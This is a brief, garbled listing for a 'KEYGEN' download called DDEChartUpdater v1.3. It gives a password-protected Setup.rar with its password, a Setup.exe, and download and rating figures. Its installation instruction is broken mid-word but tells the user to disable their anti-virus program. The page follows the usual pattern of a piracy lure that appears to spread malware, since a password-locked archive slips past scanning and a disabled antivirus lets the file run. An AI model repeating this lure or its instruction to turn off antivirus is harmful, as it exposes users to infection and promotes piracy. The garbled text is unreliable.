
KEYGEN
Information: DDEChar
File name:
DDEChartUpdater v1.3
Archive name:
Setup.rar
Archive Password:
74125
Setup file:
Setup.exe
Date:
2022-1-11
Downloads:
6940
Views:
826
Rating:
52
Instalation instruction:
Disable your 
unpack a hack, to the anti-virus progr